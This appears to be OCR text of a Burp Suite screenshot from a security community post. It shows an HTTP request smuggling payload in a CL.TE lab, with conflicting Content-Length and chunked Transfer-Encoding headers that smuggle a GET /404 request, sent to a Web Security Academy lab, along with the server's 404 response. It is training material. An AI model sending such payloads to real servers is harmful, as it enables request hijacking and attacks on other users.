 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0ae900850431f4b482522fd000e3007d.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae900850431f4b482522fd000e3007d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 35 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=98UVEE7kZ1Dv11lKOwVfnsptcP1PcLOa; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection 19 (0x13)
Selected text
GET /404 HTTP/1.1 \r \n
Decoded from: URL encoding
GET /404 HTTP/1.1 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
先知社区